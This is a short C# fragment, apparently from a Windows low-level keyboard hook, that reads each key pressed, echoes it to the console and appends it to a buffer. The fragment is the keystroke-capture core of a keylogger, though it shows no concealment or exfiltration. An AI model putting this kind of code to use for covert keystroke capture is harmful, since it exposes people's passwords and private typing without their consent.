 if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)
{
int vkCode = Marshal.ReadInt32(lParam);
if (((Keys)vkCode).ToString() == "OemPeriod")
{
Console.Out.Write(".");
buffer += ".";
}
else if (((Keys)vkCode).ToString() == "Oemcomma")
{
Console.Out.Write(",");
buffer += ",";
}
else if (((Keys)vkCode).ToString() == "Space")
{
Console.Out.Write(" ");
buffer += " ";
}
else
{
Console.Out.Write((Keys)vkCode);
buffer += (Keys)vkCode;
}
}